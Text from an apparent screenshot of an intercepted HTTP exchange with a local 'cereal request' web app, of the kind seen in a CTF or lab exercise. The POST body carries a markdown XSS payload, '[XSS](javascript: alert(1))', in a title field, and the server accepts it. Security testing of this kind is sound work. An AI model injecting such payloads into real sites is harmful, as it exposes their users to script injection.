 Request
Pretty Raw Hex \n
1 POST /requests HTTP/2
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Fi
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://localhost:4000/
8 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJibGFoYmxhaCI6IjEiL
9 Content-Type: application/json
10 Origin: https://localhost:4000
11 Content-Length: 121
12 Te: trailers
13 Connection: close
14
15 {
"json":"{\"title\":\"[XSS](javascript: alert(1))\",\"flavor\":\"bacon\",\"colo
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 29 May 2021 10:58:27 GMT
3 Content-Type: application/json; charset=utf-
4 Server: Kestrel
5
6 {
"message":"Great cereal request!",
"id":45
}